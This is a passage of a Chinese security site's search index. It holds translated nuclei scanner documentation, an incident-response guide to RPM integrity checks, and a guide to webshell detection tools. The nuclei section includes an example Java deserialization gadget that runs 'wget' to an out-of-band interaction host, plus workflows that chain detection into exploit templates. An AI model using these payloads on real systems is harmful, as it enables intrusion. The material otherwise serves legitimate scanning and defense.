sha256 计算字符串的sha256 sha256(“Hello”) sha1 计算字符串的sha1 sha1(“Hello”) mmh3 计算字符串的 mmh3 mmh3(“Hello”) contains 验证一个字符串是否包含另一个字符串 contains(“Hello”, “lo”) regex 验证正则表达式与字符串 regex(“H([a-z]+)o”, “Hello”) rand_char 在字符集中选择一个随机字符（可选，默认字母和数字）避免坏字符（可选，默认为空） rand_char(“charset”, “badchars”) rand_char 在字符集中选择一个长度为 l 的随机序列（可选，默认为字母和数字）避免坏字符（可选，默认为空） rand_text_alphanumeric 在字母和数字中选择一个长度为 l 的随机序列，避免坏字符（可选） rand_text_alphanumeric(l, “badchars”) rand_text_alpha 在避免坏字符的字母中选择一个长度为 l 的随机序列 rand_text_alpha(l, “charset”) rand_text_numeric 在避免坏字符的数字中选择一个长度为 l 的随机序列 rand_text_numeric(l, “charset”) rand_int 在最小和最大之间选择一个随机整数 rand_int(min, max) waitfor 阻止逻辑执行 x 秒 waitfor(10) 反序列化辅助函数 Nuclei 允许从ysoserial为一些通用小工具生成有效负载。\n支持的有效载荷：\ndns (URLDNS) commons-collections3.1 commons-collections4.0 jdk7u21 jdk8u20 groovy1 支持的编码：\nbase64 (default) gzip-base64 gzip hex raw 反序列化辅助函数格式：\n{{generate_java_gadget(payload, cmd, encoding}}反序列化辅助函数示例：\n{{generate_java_gadget(\"commons-collections3.1\", \"wget http://{{interactsh-url}}\", \"base64\")}}预处理器 某些预处理器可以在模板中的任何地方全局指定，一旦加载模板就运行，以实现为每个模板运行生成的随机 id 之类的东西。\n随机数 信息\n在每次运行核时为模板生成一个随机 ID。这可以在模板中的任何地方使用，并且始终包含相同的值。randstr可以以数字为后缀，并且也会为这些名称创建新的随机 ID。前任。{{randstr_1}}这将在整个模板中保持不变。\nrandstr 匹配器中也支持，可用于匹配输入。\n例如：-\nrequests: - method: POST path: - \"{{BaseURL}}/level1/application/\" headers: cmd: echo '{{randstr}}' matchers: - type: word words: - '{{randstr}}'工作流程 工作流程 工作流允许用户定义模板的执行顺序。模板将在定义的条件下运行。这些是使用 nuclei 的最有效方式，其中所有模板都根据用户的需要进行配置。这意味着，您可以创建基于技术/基于目标的工作流，例如 Wordpress 工作流、Jira 工作流，它们仅在检测到特定技术时运行。\n如果技术堆栈已知，我们建议您创建自定义工作流程来运行扫描。这导致扫描时间短得多，结果更好。\n工作流可以与被定义workflows的属性，继template/subtemplates和tags执行。\nworkflows: - template: technologies/template-to-execute.yaml工作流类型\n通用工作流 条件工作流 通用工作流 在通用工作流中，可以定义要从单个工作流文件执行的单个或多个模板。它支持文件和目录作为输入。\n在给定 URL 列表上运行所有与配置相关的模板的工作流。\nworkflows: - template: files/git-config.yaml - template: files/svn-config.yaml - template: files/env-file.yaml - template: files/backup-files.yaml - tags: xss,ssrf,cve,lfi运行为您的项目定义的特定检查列表的工作流。\nworkflows: - template: cves/ - template: exposed-tokens/ - template: exposures/ - tags: exposures条件工作流 您还可以创建条件模板，在匹配上一个模板的条件后执行。这对于漏洞检测和利用以及基于技术的检测和利用非常有用。此类工作流的用例广泛而多样。\n基于模板的条件检查\n当基本模板匹配时执行子模板的工作流。\nworkflows: - template: technologies/jira-detect.yaml subtemplates: - tags: jira - template: exploits/jira/基于匹配器名称的条件检查\n在结果中找到基本模板的匹配器时执行子模板的工作流。\nworkflows: - template: technologies/tech-detect.yaml matchers: - name: vbulletin subtemplates: - template: exploits/vbulletin-exp1.yaml - template: exploits/vbulletin-exp2.yaml - name: jboss subtemplates: - template: exploits/jboss-exp1.yaml - template: exploits/jboss-exp2.yaml以类似的方式，您可以根据需要为工作流创建尽可能多的嵌套检查。\n基于子模板和匹配器名称的多级条件检查\n展示模板执行链的工作流，仅当先前的模板匹配时才运行。\nworkflows: - template: technologies/tech-detect.yaml matchers: - name: lotus-domino subtemplates: - template: technologies/lotus-domino-version.yaml subtemplates: - template: cves/xx-yy-zz.yaml subtemplates: - template: cves/xx-xx-xx.yaml条件工作流是以最有效的方式执行检查和漏洞检测的很好例子，而不是将所有模板喷洒在所有目标上，并且通常会在您的时间内获得良好的投资回报率，并且对目标也很温和。\n此处提供了更完整的工作流示例\n模版示例集： https://nuclei.projectdiscovery.io/template-examples\n",
    "description": "",
    "tags": null,
    "title": "漏洞验证工具nuclei官方模版编写中文译文归档",
    "uri": "/%E5%B7%A5%E5%85%B7/%E6%B8%97%E9%80%8F%E5%B7%A5%E5%85%B7/%E6%BC%8F%E6%B4%9E%E9%AA%8C%E8%AF%81%E5%B7%A5%E5%85%B7/nuclei%E5%AE%98%E6%96%B9%E6%A8%A1%E7%89%88%E7%BC%96%E5%86%99%E4%B8%AD%E6%96%87%E5%BD%92%E6%A1%A3/index.html"
  },
  {
    "content": "特性 支持：HTTP | DNS | TCP | FILE support 所有模版都是可以配置的 可大量扫描 基于外带发现 便于编写自定义模版\n安装 go 安装 GO111MODULE=on go get -v github.com/projectdiscovery/nuclei/v2/cmd/nuclei\nmac安装 brew install nuclei\ndocker安装 docker pull projectdiscovery/nuclei:latest\ngithub安装 git clone https://github.com/projectdiscovery/nuclei.git; cd nuclei/v2/cmd/nuclei; go build; mv nuclei /usr/local/bin/; nuclei -version;\n源码安装 https://github.com/projectdiscovery/nuclei/releases\n基本命令 Nuclei is a fast tool for configurable targeted scanning based on templates offering massive extensibility and ease of use. Usage: /Users/xt/Documents/hack/scan/nuclei/nuclei [flags] Flags: -H, -header value Custom Header. -biid, -burp-collaborator-biid string Burp Collaborator BIID -bs, -bulk-size int Maximum Number of hosts analyzed in parallel per template (default 25) -c, -concurrency int Maximum Number of templates executed in parallel (default 10) -config string Nuclei configuration file -de, -disk-export string Directory on disk to export reports in markdown to -debug Debugging request and responses -debug-req Debugging request -debug-resp Debugging response -et, -exclude value Templates to exclude, supports single and multiple templates using directory. -etags, -exclude-tags value Exclude templates with the provided tags -headless Enable headless browser based templates support -impact, -severity value Templates to run based on severity, supports single and multiple severity. -irr, -include-rr Write requests/responses for matches in JSON output -interactions-cache-size int Number of requests to keep in interactions cache (default 5000) -interactions-cooldown-period int Extra time for interaction polling before exiting (default 5) -interactions-eviction int Number of seconds to wait before evicting requests from cache (default 60) -interactions-poll-duration int Number of seconds before each interaction poll request (default 5) -interactsh-url string Interactsh Server URL (default https://interact.sh) -json Write json output to files -l, -list string List of URLs to run templates on -metrics Expose nuclei metrics on a port -metrics-port int Port to expose nuclei metrics on (default 9092) -nc, -no-color Disable colors in output -nt, -new-templates Only run newly added templates -nm, -no-meta Don't display metadata for the matches -no-interactsh Do not use interactsh server for blind interaction polling -o, -output string File to write output to (optional) -page-timeout int Seconds to wait for each page in headless (default 20) -passive Enable Passive HTTP response processing mode -project Use a project folder to avoid sending same request multiple times -project-path string Use a user defined project folder, temporary folder is used if not specified but enabled -proxy-socks-url string URL of the proxy socks server -proxy-url string URL of the proxy server -r, -resolvers string File containing resolver list for nuclei -rl, -rate-limit int Maximum requests to send per second (default 150) -rc, -report-config string Nuclei Reporting Module configuration file -rdb, -report-db string Local Nuclei Reporting Database (Always use this to persistent report data) -retries int Number of times to retry a failed request (default 1) -show-browser Show the browser on the screen -si, -stats-interval int Number of seconds between each stats line (default 5) -silent Show only results in output -spm, -stop-at-first-path Stop processing http requests at first match (this may break template/workflow logic) -stats Display stats of the running scan -system-resolvers Use system dns resolving as error fallback -t, -templates value Templates to run, supports single and multiple templates using directory. -tags value Tags to execute templates for -u, -target string URL to scan with nuclei -tv, -templates-version Shows the installed nuclei-templates version -timeout int Time to wait in seconds before timeout (default 5) -tl List available templates -trace-log string File to write sent requests trace log -ud, -update-directory string Directory storing nuclei-templates (default /Users/xt/nuclei-templates) -ut, -update-templates Download / updates nuclei community templates -v, -verbose Show verbose output -version Show version of nuclei -w, -workflows value Workflows to run for nucleihttps://nuclei.projectdiscovery.io/nuclei/get-started/\n基本用法 有两种方式扫描 1. 模版 (-t/templates) 默认情况下所有的模版（除了nuclei-ignore列）从安装目录中获取默认的模版执行\nnuclei -u https://example.com如果使用大量模版进行扫描或者多个模版地址可以使用下列方式扫描\nnuclei -u https://example.com -t cves/ -t exposures/在针对url列表文件扫描的时候，模版也可以被执行\nnuclei -list http_urls.txt2. workflows (-w/workflows) nuclei -u https://example.com -w workflows/同样的在扫描列表文件的时候也会执行工作流\nnuclei -list http_urls.txt -w workflows/wordpress-workflow.yaml过滤用法 nuclei引擎对改造的模版执行支持3种基本的过滤\nTags (-tags) 基于模板中可用的标签字段进行筛选。 Severity (-severity) 基于模板中可用的安全性字段进行筛选。 Author (-author) 基于模版中作者字段进行过滤 默认情况下，过滤应用在模版加载的路径中，~/nuclei-templates目录并且存在cve标签\nnuclei -u https://example.com -tags cve这个样本将会运行在~/nuclei-templates/exposures/目录中并且存在config标签的所有的模版。\nnuclei -u https://example.com -tags config -t exposures/多重过滤可以和AND指令一起使用，在下面的荔枝中所有的cve标签的仅仅模版或者geeknik作者的高危模版进行扫描。\nnuclei -u https://example.com -tags cve -severity critical,high -author geeknik同样的使用工作流也是一样：\nnuclei -w workflows/wordpress-workflow.yaml -severity critical,high -list http_urls.txt速度限制 nuclei有多种限制速度的因素，包括限制并发数，每个模块同时扫描的主机数，以及每秒发包数。下面是详情的描述。\n标志 描述 rate-limit 控制每秒发包总数，rate-limit有先执行其他两个参数，每秒发包数在最后控制 bulk-size 控制每个模块同时并发扫描的主机数 c 控制同时并发的模块数 通信报文自定义 很多漏洞利用平台或者程序需要你定义HTTP通信，这个可以通过配置配置文件处理：\n$HOME/.config/nuclei/config.yaml 或 CLI flag -H / header例如\n# Headers to include with each request. header: - 'X-BugBounty-Hacker: h1/geekboy' - 'User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) / nuclei'nuclei -header 'User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) / nuclei' -list urls.txt -tags cves模版排除 核支持各种方法来排除/阻止模板执行。默认情况下，nuclei会排除下面列出的标签/模板执行，以避免意外的基于模糊扫描和一些不应该运行的大规模扫描，这些可以很容易通过修改配置文件/标志覆盖。 默认的排除清单有：https://github.com/projectdiscovery/nuclei-templates/blob/master/.nuclei-ignore tags:\n“fuzz” “dos” “misc” nuclei引擎支持两种方式排除扫描： 排除模版（-exclude-templates/exclude） exclude-templates 标志常用来执行单个或者多个模版和目录的过滤。-exclude-templates标志可以被用来提供多种值。\n排除标签（-exclude-tags/etags） exclude-tags 标志用来排除给定的单个或多个模版。\n# 过滤 cves/2020/CVE-2020-XXXX.yaml nuclei -list urls.txt -t cves/ -exclude-templates cves/2020/CVE-2020-XXXX.yaml # 过滤多个模版 nuclei -list urls.txt -exclude-templates exposed-panels/ -exclude-templates technologies/ # 过滤单个标签模版 nuclei -l urls.txt -t cves/ -etags xss # 过滤多个标签模版 nuclei -l urls.txt -t cves/ -etags sqli,rce # 排除标签或模版 nuclei -l urls.txt -include-tags iot,misc,fuzznuclei的配置 默认配置文件地址为：$HOME/.config/nuclei/config.yaml\n# Headers to include with all HTTP request header: - 'X-BugBounty-Hacker: h1/geekboy' # Directory based template execution 模版的目录 templates: - cves/ - vulnerabilities/ - misconfiguration/ # Tags based template execution tags: exposures,cve # Templates Filters 模版过滤 tags: exposures,cve author: geeknik,pikpikcu,dhiyaneshdk severity: critical,high,medium # Template Allowlist 模版允许列 include-tags: dos,fuzz # Tag based inclusion (allows to overwrite nuclei-ignore list) include-templates: # Template based inclusion (allows to overwrite nuclei-ignore list) - vulnerabilities/xxx - misconfiguration/xxxx # Template Denylist 模版停止使用 exclude-tags: info # Tag based exclusion exclude-templates: # Template based exclusion - vulnerabilities/xxx - misconfiguration/xxxx # Rate Limit configuration rate-limit: 500 bulk-size: 50 concurrency: 50自定义模版加载\nnuclei -config project.yaml -list urls.txtnuclei报告-自动同步报告 报告支持github，gitlab，jira整合，这允许nuclei引擎创建自动的票据同步到相关平台相关扫描结果。\n-rc, -report-configgithub report 相关标识可以被用来提供配置文件读取平台细节。如下面是所有支持平台对接的配置文件举例。 https://github.com/projectdiscovery/nuclei/blob/master/v2/cmd/nuclei/issue-tracker-config.yaml 例如，创建一个github的凭证，创建配置文件替换相关配置值即可。\n# Github contains configuration options for GitHub issue tracker github: username: \"$user\" owner: \"$user\" token: \"$token\" project-name: \"testing-project\" issue-label: \"Nuclei\"使用输出报告模式运行nuclei\nnuclei -l urls.txt -t cves/ -rc issue-tracker.yaml同样的，其他平台也可以同样配置。报告模块同样支持基本的过滤和重复检查以避免重复凭证创建。\nallow-list: severity: high,critical这个配置将会确保只定义高危和紧急的安全项输出和检查，```deny-list````用于阻止一些指定的级别的安全项。\n如果你在相同的资产运行周期的任务，你可以考虑-rdb，-report-db标识，本用于在给定目录创建本地副目录用于对问题比较和相关票据存放。\nnuclei -l urls.txt -t cves/ -rc issue-tracker.yaml -rdb prodmarkdown报告扩展 nuclei支持markdown格式扩展，使用-me，-markdown-export标记，这个标记可以将目录作为输入，用来存储markdown格式的报告。\n如果想要包括请求包和相应包的markdown报告，可以使用 -irr，-include-rr标记，这个标记只能在-me参数下使用。\nnuclei -l urls.txt -t cves/ -irr -markdown-export reports扫描统计 nuclei使用-metrics标记时，在执行扫描的时候会在本地开启9092端口，本地访问localhost:9092/metrics，默认端口可以通过-metrics-port标识修改。\n下面是一些例子，当执行nuclei -t cves/ -l urls.txt -metrics的时候，通过下列命令获取扫描统计信息：\ncurl -s localhost:9092/metrics | jq .{ \"duration\": \"0:00:03\", \"errors\": \"2\", \"hosts\": \"1\", \"matched\": \"0\", \"percent\": \"99\", \"requests\": \"350\", \"rps\": \"132\", \"startedAt\": \"2021-03-27T18:02:18.886745+05:30\", \"templates\": \"256\", \"total\": \"352\" }被动扫描功能 nucleus引擎支持利用文件支持对基于HTTP的模板进行被动模式扫描，有了这种支持，我们可以对从任何其他工具收集的本地存储的HTTP响应数据运行基于HTTP的模板。\nnuclei -passive -target http_data被动模式对具有{{BasedURL}}或{{BasedURL/}}作为基路径的模板的支持是有限的。\n参考：\nhttps://blog.projectdiscovery.io/nuclei-v2-4-0-release/\n模版细节 get-start https://nuclei.projectdiscovery.io/templating-guide/\n每个模版都有一个独一无二的ID用于输出相关名称\n",
    "description": "",
    "tags": null,
    "title": "漏洞验证工具nuclei官方文档中文译文归档",
    "uri": "/%E5%B7%A5%E5%85%B7/%E6%B8%97%E9%80%8F%E5%B7%A5%E5%85%B7/%E6%BC%8F%E6%B4%9E%E9%AA%8C%E8%AF%81%E5%B7%A5%E5%85%B7/nuclei%E5%AE%98%E6%96%B9%E6%96%87%E6%A1%A3%E4%B8%AD%E6%96%87%E8%AF%91%E6%96%87%E5%BD%92%E6%A1%A3/index.html"
  },
  {
    "content": "对于软件包管理器软件检查安装的软件的变动可以参考软件查杀检查rhk工具的使用，该软件已可以充分利用软件包管理器的文件特性进行查找。并且我们可以通过相关内容了解到包管理器中只有RPM和SOLARIS的检查方式提供了除hash之外的其他文件资产检查，因此本章节我们手工check相关文件检查的时候重点针对这RPM包管理器的用法进行实践。\nRPM RPM介绍 home： http://rpm.org/\nRPM 是 Red Hat Package Manager 的缩写，本意是Red Hat 软件包管理，顾名思义是Red Hat 贡献出来的软件包管理；在Fedora 、Redhat、Mandriva、SuSE、YellowDog等主流发行版本，以及在这些版本基础上二次开发出来的发行版采用；\nRPM Package Manager (RPM)是一款功能强大的软件包管理系统\n将计算机软件从源代码构建成易于分发的软件包\n安装、更新和卸载软件包\n查询软件包的详细信息，无论软件包是否已安装\n校验软件包和结果软件安装的完整性\nFedora 和Red Hat Linux操作系统默认使用RPM包管理器进行软件管理，同yum，up2date，apt等等命令一样。\nRPM基本用法 rpm [-acdhilqRsv][-b\u003c完成阶段\u003e\u003c套间档\u003e+][-e\u003c套件挡\u003e][-f\u003c文件\u003e+][-i\u003c套件档\u003e][-p\u003c套件档\u003e＋][-U\u003c套件档\u003e][-vv][–addsign\u003c套件档\u003e+][–allfiles][–allmatches][–badreloc][–buildroot\u003c根目录\u003e][–changelog][–checksig\u003c套件档\u003e+][–clean][–dbpath\u003c数据库目录\u003e][–dump][–excludedocs][–excludepath\u003c排除目录\u003e][–force][–ftpproxy\u003c主机名称或IP地址\u003e][–ftpport\u003c通信端口\u003e][–help][–httpproxy\u003c主机名称或IP地址\u003e][–httpport\u003c通信端口\u003e][–ignorearch][–ignoreos][–ignoresize][–includedocs][–initdb][justdb][–nobulid][–nodeps][–nofiles][–nogpg][–nomd5][–nopgp][–noorder][–noscripts][–notriggers][–oldpackage][–percent][–pipe\u003c执行指令\u003e][–prefix\u003c目的目录\u003e][–provides][–queryformat\u003c档头格式\u003e][–querytags][–rcfile\u003c配置档\u003e][–rebulid\u003c套件档\u003e][–rebuliddb][–recompile\u003c套件档\u003e][–relocate\u003c原目录\u003e=\u003c新目录\u003e][–replacefiles][–replacepkgs][–requires][–resign\u003c套件档\u003e+][–rmsource][–rmsource\u003c文件\u003e][–root\u003c根目录\u003e][–scripts][–setperms][–setugids][–short-circuit][–sign][–target=\u003c安装平台\u003e+][–test][–timecheck\u003c检查秒数\u003e][–triggeredby\u003c套件档\u003e][–triggers][–verify][–version][–whatprovides\u003c功能特性\u003e][–whatrequires\u003c功能特性\u003e]\n-a 查询所有套件。 -b\u003c完成阶段\u003e\u003c套件档\u003e+或-t \u003c完成阶段\u003e\u003c套件档\u003e+ 设置包装套件的完成阶段，并指定套件档的文件名称。 -c 只列出组态配置文件，本参数需配合\"-l\"参数使用。 -d 只列出文本文件，本参数需配合\"-l\"参数使用。 -e\u003c套件档\u003e或--erase\u003c套件档\u003e 删除指定的套件。 -f\u003c文件\u003e+ 查询拥有指定文件的套件。 -h或--hash 套件安装时列出标记。 -i 显示套件的相关信息。 -i\u003c套件档\u003e或--install\u003c套件档\u003e 安装指定的套件档。 -l 显示套件的文件列表。 -p\u003c套件档\u003e+ 查询指定的RPM套件档。 -q 使用询问模式，当遇到任何问题时，rpm指令会先询问用户。 -R 显示套件的关联性信息。 -s 显示文件状态，本参数需配合\"-l\"参数使用。 -U\u003c套件档\u003e或--upgrade\u003c套件档\u003e 升级指定的套件档。 -v 显示指令执行过程。 -vv 详细显示指令执行过程，便于排错。 -addsign\u003c套件档\u003e+ 在指定的套件里加上新的签名认证。 --allfiles 安装所有文件。 --allmatches 删除符合指定的套件所包含的文件。 --badreloc 发生错误时，重新配置文件。 --buildroot\u003c根目录\u003e 设置产生套件时，欲当作根目录的目录。 --changelog 显示套件的更改记录。 --checksig\u003c套件档\u003e+ 检验该套件的签名认证。 --clean 完成套件的包装后，删除包装过程中所建立的目录。 --dbpath\u003c数据库目录\u003e 设置欲存放RPM数据库的目录。 --dump 显示每个文件的验证信息。本参数需配合\"-l\"参数使用。 --excludedocs 安装套件时，不要安装文件。 --excludepath\u003c排除目录\u003e 忽略在指定目录里的所有文件。 --force 强行置换套件或文件。 --ftpproxy\u003c主机名称或IP地址\u003e 指定FTP代理服务器。 --ftpport\u003c通信端口\u003e 设置FTP服务器或代理服务器使用的通信端口。 --help 在线帮助。 --httpproxy\u003c主机名称或IP地址\u003e 指定HTTP代理服务器。 --httpport\u003c通信端口\u003e 设置HTTP服务器或代理服务器使用的通信端口。 --ignorearch 不验证套件档的结构正确性。 --ignoreos 不验证套件档的结构正确性。 --ignoresize 安装前不检查磁盘空间是否足够。 --includedocs 安装套件时，一并安装文件。 --initdb 确认有正确的数据库可以使用。 --justdb 更新数据库，当不变动任何文件。 --nobulid 不执行任何完成阶段。 --nodeps 不验证套件档的相互关联性。 --nofiles 不验证文件的属性。 --nogpg 略过所有GPG的签名认证。 --nomd5 不使用MD5编码演算确认文件的大小与正确性。 --nopgp 略过所有PGP的签名认证。 --noorder 不重新编排套件的安装顺序，以便满足其彼此间的关联性。 --noscripts 不执行任何安装Script文件。 --notriggers 不执行该套件包装内的任何Script文件。 --oldpackage 升级成旧版本的套件。 --percent 安装套件时显示完成度百分比。 --pipe\u003c执行指令\u003e 建立管道，把输出结果转为该执行指令的输入数据。 --prefix\u003c目的目录\u003e 若重新配置文件，就把文件放到指定的目录下。 --provides 查询该套件所提供的兼容度。 --queryformat\u003c档头格式\u003e 设置档头的表示方式。 --querytags 列出可用于档头格式的标签。 --rcfile\u003c配置文件\u003e 使用指定的配置文件。 --rebulid\u003c套件档\u003e 安装原始代码套件，重新产生二进制文件的套件。 --rebuliddb 以现有的数据库为主，重建一份数据库。 --recompile\u003c套件档\u003e 此参数的效果和指定\"--rebulid\"参数类似，当不产生套件档。 --relocate\u003c原目录\u003e=\u003c新目录\u003e 把本来会放到原目录下的文件改放到新目录。 --replacefiles 强行置换文件。 --replacepkgs 强行置换套件。 --requires 查询该套件所需要的兼容度。 --resing\u003c套件档\u003e+ 删除现有认证，重新产生签名认证。 --rmsource 完成套件的包装后，删除原始代码。 --rmsource\u003c文件\u003e 删除原始代码和指定的文件。 --root\u003c根目录\u003e 设置欲当作根目录的目录。 --scripts 列出安装套件的Script的变量。 --setperms 设置文件的权限。 --setugids 设置文件的拥有者和所属群组。 --short-circuit 直接略过指定完成阶段的步骤。 --sign 产生PGP或GPG的签名认证。 --target=\u003c安装平台\u003e+ 设置产生的套件的安装平台。 --test 仅作测试，并不真的安装套件。 --timecheck\u003c检查秒数\u003e 设置检查时间的计时秒数。 --triggeredby\u003c套件档\u003e 查询该套件的包装者。 --triggers 展示套件档内的包装Script。 --verify 此参数的效果和指定\"-q\"参数相同。 --version 显示版本信息。 --whatprovides\u003c功能特性\u003e 查询该套件对指定的功能特性所提供的兼容度。 --whatrequires\u003c功能特性\u003e 查询该套件对指定的功能特性所需要的兼容度。RPM常见用法 # 安装数据包 rpm -i package.rpm rpm -ivh package.rpm # -v是可视化，-h是hash标记 rpm -Uvh new-package.rpm # -U安装新包删除旧包 rpm -Uvh --oldpackage Samba-old-version.rpm # 如果只想安装旧包不想安装新包则可使用--oldpackage # 查找程序属于哪个RPM包 \u003erpm -qf /usr/bin/smbmount samba-client-3.0.2-7.FC1 # 查看某命令安装了哪些文件 -l标准输出清单 rpm -ql cpp # 查看某包安装哪些文件 -p指定包名 rpm -qpl cpp-3.3.2-1.i386.rpm # 查看包的安装时间 rpm -qa --queryformat '%{installtime} %{installtime:date} %{name}-%{version}\\n' | sort -n | sed 's/^[0-9]*//' rpm -qa -last | tac # 移除包，-e是移除指令，package.rpm是目标 rpm -e package # 模拟移除，--test测试移除过程是否会遇到任何问题， rpm -ivh --test new-kernel.rpm # 更新或删除软件包时，可以通过--repackage来备份删除的软件包 rpm -Uvh --repackage new-package.rpm rpm -e --repackage package 备份的文件一般会放在RPM备份目录中通常是/var/spool/repackage(可以通过rpm --showrc命令查看) # 重新安装备份中的软件包 rpm -Uvh --oldpackage /var/spool/repackage/old-package.rpm # 查询依赖包，如果有其他的包依赖A包，那么A包是无法被移除的，可以通过以下命令查看有哪些程序依赖相关包 rpm -q --whatrequires kernel # rpm -q --whatrequires kernel 查看有哪些程序依赖kernel包 prelink-0.3.0-13 tcpdump-3.7.2-7.1 iptables-1.2.9-1.0 nfs-utils-1.0.6-1 libpcap-0.7.2-7.1 rp-pppoe-3.5-8 kernel-pcmcia-cs-3.1.31-13 vconfig-1.8-1 sndconfig-0.70-2 pciutils-2.1.10-8 quota-3.06-11RPM检查 系统完整性可以通过rpm自带的-Va来校验检查所有的rpm软件包，查看哪些命令是否被替换了：\n./rpm -Va \u003e rpm.log如果一切均校验正常将不会产生任何输出，如果有不一致的地方，就会显示出来，输出格式是8位长字符串，每个字符都用以表示文件与RPM数据库中一种属性的比较结果 ，如果是. (点) 则表示测试通过。\n验证内容中的8个信息的具体内容如下： S 文件大小是否改变 M 文件的类型或文件的权限（rwx）是否被改变 5 文件MD5校验是否改变（可以看成文件内容是否改变） D 设备中，从代码是否改变 L 文件路径是否改变 U 文件的属主（所有者）是否改变 G 文件的属组是否改变 T 文件的修改时间是否改变如果命令被替换了，如果还原回来：\n文件提取还原案例： rpm -qf /bin/ls 查询ls命令属于哪个软件包 mv /bin/ls /tmp 先把ls转移到tmp目录下，造成ls命令丢失的假象 rpm2cpio /mnt/cdrom/Packages/coreutils-8.4-19.el6.i686.rpm | cpio -idv ./bin/ls 提取rpm包中ls命令到当前目录的/bin/ls下 cp /root/bin/ls /bin/ 把ls命令复制到/bin/目录 修复文件丢失参考：\nhttps://www.cnblogs.com/xiaochaohuashengmi/archive/2011/10/08/2203153.html\nhttps://www.runoob.com/linux/linux-comm-rpm.html\nrpm2cpiohttp://ftp.rpm.org/max-rpm/s1-rpm-miscellania-rpm2cpio.html\n",
    "description": "",
    "tags": null,
    "title": "linux软件包管理器文件检查",
    "uri": "/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/4%E7%B3%BB%E7%BB%9F%E4%BF%A1%E6%81%AF%E6%94%B6%E9%9B%86/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94%E5%85%B3%E9%94%AE%E8%AF%81%E6%8D%AE%E6%A3%80%E7%B4%A2%E6%8F%90%E5%8F%96/linux%E8%BD%AF%E4%BB%B6%E5%8C%85%E7%AE%A1%E7%90%86%E5%99%A8%E6%96%87%E4%BB%B6%E6%A3%80%E6%9F%A5/index.html"
  },
  {
    "content": "linux下后门查杀 牧云（18年已停止更新） CloudWalker（牧云）是长亭推出的一款开源服务器安全管理平台。根据项目计划会逐步覆盖服务器资产管理、威胁扫描、Webshell扫描查杀、基线检测等各项功能。目前开源版go编写，停留在18年版。\nhttps://github.com/chaitin/cloudwalker\n使用方法\n./webshell-detector -html -output result.html /path/to/web-root/\n河马（linux） 拥有海量webshell样本，形成科学查杀鉴定标准，可对同行产品进行查杀能力测评。\nhttp://www.shellpub.com\nlinux用法\n./hm scan 你的web目录 # 保存为result.csv文件 ./hm deepscan 你的web目录 扫描时开启深度解码windows下后门查杀 D盾 D盾_防火墙』专为IIS设计的一个主动防御的保护软件,以内外保护的方式 防止网站和服务器给入侵,在正常运行各类网站的情 况下，越少的功能，服务器越安全的理念而设计！ 限制了常见的入侵方法，让服务器更安全!\nhttp://www.d99net.net/\n直接下载使用\nhttp://www.d99net.net/News.asp?id=106\n河马（windows） 拥有海量webshell样本，形成科学查杀鉴定标准，可对同行产品进行查杀能力测评。\nhttp://www.shellpub.com\nhttps://www.shellpub.com/doc/hm_win_usage.html\n运行程序即可\n查看帮助\nhm -h查看版本\nhm version扫描后门\nhm scan 你的web目录 扫描完成之后结果会保存为result.csv文件，使用记事本或者excel打开查看升级\nhm update服务形式查杀工具 百度webdir+（需要联网） https://scanner.baidu.com/\n您可以通过如下方式提交需要扫描的文件，比如要扫描的文件为 web.zip，那么您需要执行如下命令，\ncurl https://scanner.baidu.com/enqueue -F archive=@web.zip如果上传成功，您将会获取到一串JSON\n{ \"status\": 0, \"descr\": \"Task enqueued\", \"md5\": \"b786fd0010f171cb85803eca877eb9d0\", \"url\": \"https://scanner.baidu.com/result/b786fd0010f171cb85803eca877eb9d0\" }其中URL的值表示扫描结果地址，您可以使用如下命令获取，\ncurl https://scanner.baidu.com/result/b786fd0010f171cb85803eca877eb9d0同样，您会获取到一串JSON\n[ { // 文件 md5 \"md5\": \"b786fd0010f171cb85803eca877eb9d0\", // 一共多少文件 \"total\": 1, // 检测出多少 \"detected\": 1, // 扫描状态 \"status\": \"done\", // 已经扫描了多少文件 \"scanned\": 1, // 检测结果 \"data\": [ { // 文件相对路径 \"path\": \"/b786fd0010f171cb85803eca877eb9d0.php\", // 检测结果 \"descr\": \"BDS.WebShell.Chopper.1\" } ]另外，我们支持批量获取检测结果，e.g\ncurl https://scanner.baidu.com/result/b786fd0010f171cb85803eca877eb9d0,b786fd0010f171cb85803eca877eb9d0Web Shell Detector（维护终止）（本地web服务） 项目地址（断更很久了）：https://github.com/emposha/PHP-Shell-Detector\npython客户端（可以选择在线/离线获取特征库，但是项目16年后断更了）：https://github.com/emposha/Shell-Detector\n启动Web Shell Detector:\n上传shelldetect.php和shelldetect.db到web根目录下 在浏览器中打开shelldetect.php如 http://www.website.com/shelldetect.php 使用默认用户名和密码登录 Username: admin Password: protect\n检查所有的奇怪的文件也可以提交到在线平台 http://www.shelldetector.com 各厂商的EDR产品、杀毒软件、监测软件等产品 参考：\nhttps://www.uedbox.com/post/51754/\nhttps://www.shellpub.com/doc/hm_linux_usage.html\n",
    "description": "",
    "tags": null,
    "title": "web后门查杀",
    "uri": "/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/4%E7%B3%BB%E7%BB%9F%E4%BF%A1%E6%81%AF%E6%94%B6%E9%9B%86/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94%E5%85%B3%E9%94%AE%E8%AF%81%E6%8D%AE%E6%A3%80%E7%B4%A2%E6%8F%90%E5%8F%96/web%E5%90%8E%E9%97%A8%E6%A3%80%E6%9F%A5/index.html"
  },
  {
